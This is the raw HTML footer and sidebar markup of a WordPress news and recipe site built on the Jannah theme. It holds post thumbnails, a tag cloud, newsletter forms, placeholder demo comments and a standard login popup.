			<a aria-label="Spend with Pennies &#8211; Everyday Comfort Cookbook" href="https://ournewsfortoday.com/index.php/2024/04/10/spend-with-pennies-everyday-comfort-cookbook/" class="post-thumb"><img width="390" height="220" src="https://ournewsfortoday.com/wp-content/uploads/2024/04/Spend-with-Pennies-Everyday-Comfort-Cookbook-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Spend with Pennies &#8211; Everyday Comfort Cookbook" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4">
							
			<a aria-label="Steamed Carrots &#8211; Spend With Pennies" href="https://ournewsfortoday.com/index.php/2024/04/10/steamed-carrots-spend-with-pennies/" class="post-thumb"><img width="390" height="220" src="https://ournewsfortoday.com/wp-content/uploads/2024/04/Steamed-Carrots-Spend-With-Pennies-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Steamed Carrots &#8211; Spend With Pennies" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4">
							
			<a aria-label="Swedish Meatballs &#8211; Spend With Pennies" href="https://ournewsfortoday.com/index.php/2024/04/08/swedish-meatballs-spend-with-pennies/" class="post-thumb"><img width="390" height="220" src="https://ournewsfortoday.com/wp-content/uploads/2024/04/Swedish-Meatballs-Spend-With-Pennies-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Swedish Meatballs &#8211; Spend With Pennies" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4">
							
			<a aria-label="Easy Meal Prep Ideas &#8211; Spend With Pennies" href="https://ournewsfortoday.com/index.php/2024/04/08/easy-meal-prep-ideas-spend-with-pennies/" class="post-thumb"><img width="390" height="220" src="https://ournewsfortoday.com/wp-content/uploads/2024/04/Easy-Meal-Prep-Ideas-Spend-With-Pennies-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Easy Meal Prep Ideas &#8211; Spend With Pennies" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4">
							
			<a aria-label="Carrot Banana Bread &#8211; Spend With Pennies" href="https://ournewsfortoday.com/index.php/2024/04/07/carrot-banana-bread-spend-with-pennies/" class="post-thumb"><img width="390" height="220" src="https://ournewsfortoday.com/wp-content/uploads/2024/04/Carrot-Banana-Bread-Spend-With-Pennies-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Carrot Banana Bread &#8211; Spend With Pennies" decoding="async" loading="lazy" /></a>						</div>
						</div></div><div class="clearfix"></div></div><!-- .widget /--><div id="author-bio-widget-2" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper">

					<div class="aboutme-widget-content">Jannah is a Clean Responsive WordPress Newspaper, Magazine, News and Blog theme. Packed with options that allow you to completely customize your website to your needs.
					</div>
					<div class="clearfix"></div>
			
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /--><div id="author-bio-widget-1" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper"><img alt="" src="https://placehold.it/599x98" style="margin-top: 15px; margin-bottom: 0px;"  class="about-author-img" width="280" height="47">

					<div class="aboutme-widget-content">
					</div>
					<div class="clearfix"></div>
			
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="tag_cloud-1" class="container-wrapper widget widget_tag_cloud"><div class="widget-title the-global-title"><div class="the-subtitle">Tags<span class="widget-title-icon tie-icon"></span></div></div><div class="tagcloud"><a href="https://ournewsfortoday.com/index.php/tag/about/" class="tag-cloud-link tag-link-13 tag-link-position-1" style="font-size: 11.405405405405pt;" aria-label="About (2 items)">About</a>
<a href="https://ournewsfortoday.com/index.php/tag/asia/" class="tag-cloud-link tag-link-44 tag-link-position-2" style="font-size: 15.567567567568pt;" aria-label="asia (4 items)">asia</a>
<a href="https://ournewsfortoday.com/index.php/tag/business/" class="tag-cloud-link tag-link-14 tag-link-position-3" style="font-size: 11.405405405405pt;" aria-label="Business (2 items)">Business</a>
<a href="https://ournewsfortoday.com/index.php/tag/classic/" class="tag-cloud-link tag-link-6 tag-link-position-4" style="font-size: 20.297297297297pt;" aria-label="Classic (8 items)">Classic</a>
<a href="https://ournewsfortoday.com/index.php/tag/color/" class="tag-cloud-link tag-link-7 tag-link-position-5" style="font-size: 17.081081081081pt;" aria-label="Color (5 items)">Color</a>
<a href="https://ournewsfortoday.com/index.php/tag/content/" class="tag-cloud-link tag-link-8 tag-link-position-6" style="font-size: 18.405405405405pt;" aria-label="Content (6 items)">Content</a>
<a href="https://ournewsfortoday.com/index.php/tag/europe/" class="tag-cloud-link tag-link-26 tag-link-position-7" style="font-size: 19.351351351351pt;" aria-label="europe (7 items)">europe</a>
<a href="https://ournewsfortoday.com/index.php/tag/foods/" class="tag-cloud-link tag-link-15 tag-link-position-8" style="font-size: 17.081081081081pt;" aria-label="Foods (5 items)">Foods</a>
<a href="https://ournewsfortoday.com/index.php/tag/games/" class="tag-cloud-link tag-link-17 tag-link-position-9" style="font-size: 13.675675675676pt;" aria-label="Games (3 items)">Games</a>
<a href="https://ournewsfortoday.com/index.php/tag/iranian-conservative-cleric-dies/" class="tag-cloud-link tag-link-59 tag-link-position-10" style="font-size: 8pt;" aria-label="Iranian conservative cleric dies (1 item)">Iranian conservative cleric dies</a>
<a href="https://ournewsfortoday.com/index.php/tag/life-style/" class="tag-cloud-link tag-link-3 tag-link-position-11" style="font-size: 17.081081081081pt;" aria-label="Life Style (5 items)">Life Style</a>
<a href="https://ournewsfortoday.com/index.php/tag/middleeast/" class="tag-cloud-link tag-link-58 tag-link-position-12" style="font-size: 8pt;" aria-label="middleeast (1 item)">middleeast</a>
<a href="https://ournewsfortoday.com/index.php/tag/team/" class="tag-cloud-link tag-link-5 tag-link-position-13" style="font-size: 13.675675675676pt;" aria-label="Team (3 items)">Team</a>
<a href="https://ournewsfortoday.com/index.php/tag/tech/" class="tag-cloud-link tag-link-10 tag-link-position-14" style="font-size: 13.675675675676pt;" aria-label="Tech (3 items)">Tech</a>
<a href="https://ournewsfortoday.com/index.php/tag/timeline/" class="tag-cloud-link tag-link-4 tag-link-position-15" style="font-size: 18.405405405405pt;" aria-label="Timeline (6 items)">Timeline</a>
<a href="https://ournewsfortoday.com/index.php/tag/travel/" class="tag-cloud-link tag-link-12 tag-link-position-16" style="font-size: 20.297297297297pt;" aria-label="Travel (8 items)">Travel</a>
<a href="https://ournewsfortoday.com/index.php/tag/us-and-iran-ratchet-up-military-activity-as-concerns-increase-ahead-of-soleimani-killing-anniversary-cnnpolitics/" class="tag-cloud-link tag-link-57 tag-link-position-17" style="font-size: 8pt;" aria-label="US and Iran ratchet up military activity as concerns increase ahead of Soleimani killing anniversary - CNNPolitics (1 item)">US and Iran ratchet up military activity as concerns increase ahead of Soleimani killing anniversary - CNNPolitics</a>
<a href="https://ournewsfortoday.com/index.php/tag/world/" class="tag-cloud-link tag-link-9 tag-link-position-18" style="font-size: 22pt;" aria-label="World (10 items)">World</a></div>
<div class="clearfix"></div></div><!-- .widget /--><div id="tie-newsletter-1" class="container-wrapper widget subscribe-widget">
			<div class="widget-inner-wrap">

										<div id="mc_embed_signup-tie-newsletter-1">
							<form action="#" method="post" id="mc-embedded-subscribe-form-tie-newsletter-1" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
									<div class="mc-field-group">
										<label class="screen-reader-text" for="mce-EMAIL-tie-newsletter-1">Enter your Email address</label>
										<input type="email" value="" id="mce-EMAIL-tie-newsletter-1" placeholder="Enter your Email address" name="EMAIL" class="subscribe-input required email">
									</div>
																		<input type="submit" value="Subscribe" name="subscribe" class="button subscribe-submit">
							</form>
						</div>
						
			</div><!-- .widget-inner-wrap /-->

			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="social-3" class="container-wrapper widget social-icons-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Social<span class="widget-title-icon tie-icon"></span></div></div><ul class="solid-social-icons is-centered"><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/OurNewsforToda1"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/ournewsfortoday/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
<div class="clearfix"></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-newsletter-4" class="container-wrapper widget subscribe-widget">
			<div class="widget-inner-wrap">

										<div id="mc_embed_signup-tie-newsletter-4">
							<form action="#" method="post" id="mc-embedded-subscribe-form-tie-newsletter-4" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
									<div class="mc-field-group">
										<label class="screen-reader-text" for="mce-EMAIL-tie-newsletter-4">Enter your Email address</label>
										<input type="email" value="" id="mce-EMAIL-tie-newsletter-4" placeholder="Enter your Email address" name="EMAIL" class="subscribe-input required email">
									</div>
																		<input type="submit" value="Subscribe" name="subscribe" class="button subscribe-submit">
							</form>
						</div>
						
			</div><!-- .widget-inner-wrap /-->

			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp;|&nbsp; <span style="color:red;" class="tie-icon-heart"></span> <a href="https://ournewsfortoday.com/" target="_blank" rel="nofollow noopener">Our News for Today</a> | Designed by by <a href="http://yoursitesbuilder.com/" target="_blank" rel="nofollow noopener">Your Sites Builder</a></div><div class="footer-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-1014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1014"><a href="http://ournewsfortoday.com/">Home</a></li>
<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1054"><a href="https://ournewsfortoday.com/index.php/about/">About</a></li>
<li id="menu-item-1042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1042"><a href="https://ournewsfortoday.com/index.php/sample-page/">Contact</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/OurNewsforToda1"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/ournewsfortoday/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://ournewsfortoday.com/index.php/2021/08/28/microwave-scrambled-eggs-spend-with-pennies/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Microwave%20Scrambled%20Eggs%20%E2%80%93%20Spend%20With%20Pennies&#038;url=https://ournewsfortoday.com/index.php/2021/08/28/microwave-scrambled-eggs-spend-with-pennies/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Microwave%20Scrambled%20Eggs%20%E2%80%93%20Spend%20With%20Pennies%20https://ournewsfortoday.com/index.php/2021/08/28/microwave-scrambled-eggs-spend-with-pennies/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://ournewsfortoday.com/index.php/2021/08/28/microwave-scrambled-eggs-spend-with-pennies/&text=Microwave%20Scrambled%20Eggs%20%E2%80%93%20Spend%20With%20Pennies" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="viber://forward?text=Microwave%20Scrambled%20Eggs%20%E2%80%93%20Spend%20With%20Pennies%20https://ournewsfortoday.com/index.php/2021/08/28/microwave-scrambled-eggs-spend-with-pennies/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://ournewsfortoday.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/OurNewsforToda1"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/ournewsfortoday/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-video">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Why homeowners are leaving billions on the table" href="https://ournewsfortoday.com/index.php/2020/11/08/why-homeowners-are-leaving-billions-on-the-table/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-19">Business</span></span><img width="390" height="220" src="https://ournewsfortoday.com/wp-content/uploads/2020/11/9-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Why homeowners are leaving billions on the table" decoding="async" loading="lazy" srcset="https://ournewsfortoday.com/wp-content/uploads/2020/11/9-390x220.jpg 390w, https://ournewsfortoday.com/wp-content/uploads/2020/11/9-300x169.jpg 300w, https://ournewsfortoday.com/wp-content/uploads/2020/11/9-768x434.jpg 768w, https://ournewsfortoday.com/wp-content/uploads/2020/11/9.jpg 1024w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://ournewsfortoday.com/index.php/2020/11/08/why-homeowners-are-leaving-billions-on-the-table/">Why homeowners are leaving billions on the table</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 8, 2020</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-video">

			<div class="post-widget-thumbnail">

			
			<a aria-label="What We See When We Look at Travel Photography" href="https://ournewsfortoday.com/index.php/2020/11/08/what-we-see-when-we-look-at-travel-photography/" class="post-thumb"><img width="220" height="150" src="https://ournewsfortoday.com/wp-content/uploads/2020/11/14-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of What We See When We Look at Travel Photography" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://ournewsfortoday.com/index.php/2020/11/08/what-we-see-when-we-look-at-travel-photography/">What We See When We Look at Travel Photography</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 8, 2020</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-audio">

			<div class="post-widget-thumbnail">

			
			<a aria-label="New Heroes of the Storm Characters Bring Portals" href="https://ournewsfortoday.com/index.php/2020/11/08/new-heroes-of-the-storm-characters-bring-portals/" class="post-thumb"><img width="220" height="150" src="https://ournewsfortoday.com/wp-content/uploads/2020/11/19-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of New Heroes of the Storm Characters Bring Portals" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://ournewsfortoday.com/index.php/2020/11/08/new-heroes-of-the-storm-characters-bring-portals/">New Heroes of the Storm Characters Bring Portals</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 8, 2020</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-audio">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Play This Game for Free on Steam This Weekend" href="https://ournewsfortoday.com/index.php/2020/11/08/play-this-game-for-free-on-steam-this-weekend/" class="post-thumb"><img width="220" height="150" src="https://ournewsfortoday.com/wp-content/uploads/2020/11/18-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Play This Game for Free on Steam This Weekend" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://ournewsfortoday.com/index.php/2020/11/08/play-this-game-for-free-on-steam-this-weekend/">Play This Game for Free on Steam This Weekend</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 8, 2020</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-video">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Senators close to finishing encryption penalties" href="https://ournewsfortoday.com/index.php/2020/11/08/senators-close-to-finishing-encryption-penalties/" class="post-thumb"><img width="220" height="150" src="https://ournewsfortoday.com/wp-content/uploads/2020/11/7-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Senators close to finishing encryption penalties" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://ournewsfortoday.com/index.php/2020/11/08/senators-close-to-finishing-encryption-penalties/">Senators close to finishing encryption penalties</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 8, 2020</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Commented<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://ournewsfortoday.com/index.php/2020/11/08/hello-world/">
							<span class="date meta-item tie-icon">November 8, 2020</span>							<h3>Hello world!</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://ournewsfortoday.com/index.php/2020/11/08/after-all-is-said-and-done-more-is-said-than-done/">
							<span class="date meta-item tie-icon">November 8, 2020</span>							<h3>After all is said and done, more is said than done</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://ournewsfortoday.com/index.php/2020/11/08/knowledge-is-power/">
							<span class="date meta-item tie-icon">November 8, 2020</span>							<h3>Knowledge is power</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://ournewsfortoday.com/index.php/2020/11/08/the-future-of-possible/">
							<span class="date meta-item tie-icon">November 8, 2020</span>							<h3>The Future Of Possible</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://ournewsfortoday.com/index.php/2020/11/08/xbox-boss-talks-project-scorpio-price/">
							<span class="date meta-item tie-icon">November 8, 2020</span>							<h3>Xbox boss talks Project Scorpio price</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://ournewsfortoday.com/index.php/2020/11/08/hibs-and-ross-county-fans-on-final/">
							<span class="date meta-item tie-icon">November 8, 2020</span>							<h3>Hibs and Ross County fans on final</h3>
						</a>
					</li>
					</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="comments_avatar-widget-1" class="container-wrapper widget recent-comments-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Recent Comments<span class="widget-title-icon tie-icon"></span></div></div><ul>			<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://ournewsfortoday.com/index.php/2020/11/08/one-swallow-does-not-make-the-spring-2/#comment-58">
							<img alt='Photo of Ernest Baker' src='https://secure.gravatar.com/avatar/32eefcda76a16c10e73a5315a61b76bc1ef57784e0de21a528a58c769b871a9c?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32eefcda76a16c10e73a5315a61b76bc1ef57784e0de21a528a58c769b871a9c?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://ournewsfortoday.com/index.php/2020/11/08/one-swallow-does-not-make-the-spring-2/#comment-58">
						Ernest Baker					</a>
					<p>Hi, this is a comment. To get started with moderating, editi...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://ournewsfortoday.com/index.php/2020/11/08/persuasion-is-often-more-effectual-than-force-2/#comment-57">
							<img alt='Photo of Carolyn Donnelly' src='https://secure.gravatar.com/avatar/05b80341ea3e3643e2c8b0b641c03ba9ad5f05ceaaa105eff3307ff49e19665e?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/05b80341ea3e3643e2c8b0b641c03ba9ad5f05ceaaa105eff3307ff49e19665e?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://ournewsfortoday.com/index.php/2020/11/08/persuasion-is-often-more-effectual-than-force-2/#comment-57">
						Carolyn Donnelly					</a>
					<p>Hi, this is a comment. To get started with moderating, editi...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://ournewsfortoday.com/index.php/2020/11/08/spieth-in-danger-of-missing-cut-2/#comment-56">
							<img alt='Photo of Michael Eubanks' src='https://secure.gravatar.com/avatar/e3f04ab245e99c26962b231abe7144539d89d10ae785922d0f5b8e6969a3d981?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e3f04ab245e99c26962b231abe7144539d89d10ae785922d0f5b8e6969a3d981?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://ournewsfortoday.com/index.php/2020/11/08/spieth-in-danger-of-missing-cut-2/#comment-56">
						Michael Eubanks					</a>
					<p>Hi, this is a comment. To get started with moderating, editi...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://ournewsfortoday.com/index.php/2020/11/08/hibs-and-ross-county-fans-on-final-4/#comment-55">
							<img alt='Photo of Ashlee Merritt' src='https://secure.gravatar.com/avatar/d2d60633ad28c3699cabf37a2c12bf2f70f72111072bfa4fa53615c945adb066?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d2d60633ad28c3699cabf37a2c12bf2f70f72111072bfa4fa53615c945adb066?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://ournewsfortoday.com/index.php/2020/11/08/hibs-and-ross-county-fans-on-final-4/#comment-55">
						Ashlee Merritt					</a>
					<p>Hi, this is a comment. To get started with moderating, editi...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://ournewsfortoday.com/index.php/2020/11/08/tip-of-the-day-that-man-again-2/#comment-54">
							<img alt='Photo of Candelaria Allen' src='https://secure.gravatar.com/avatar/43f9e4caaef222d6d485b298be9d62a1eb3bacba229b1912a9c597232d9454de?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/43f9e4caaef222d6d485b298be9d62a1eb3bacba229b1912a9c597232d9454de?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://ournewsfortoday.com/index.php/2020/11/08/tip-of-the-day-that-man-again-2/#comment-54">
						Candelaria Allen					</a>
					<p>Hi, this is a comment. To get started with moderating, editi...</p>
				</div>

			</li>
			</ul><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
				<form method="get" class="tie-popup-search-form" action="https://ournewsfortoday.com/">
					<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Search for</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">Log In <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://ournewsfortoday.com/wp-login.php" method="post">
			<input type="text" name="log" title="Username" placeholder="Username">
			<div class="pass-container">
				<input type="password" name="pwd" title="Password" placeholder="Password">
				<a class="forget-text" href="https://ournewsfortoday.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fournewsfortoday.com">Forget?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/index.php/2021/08/28/microwave-scrambled-eggs-spend-with-pennies/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Remember me			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Log In</button>

					</form>

		<p class="register-link"><a href="https://ournewsfortoday.com/wp-login.php?action=register">Don&#039;t have an account?</a></p>
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" id="hostinger-reach-subscription-block-view-js-extra">
/* <![CDATA[ */
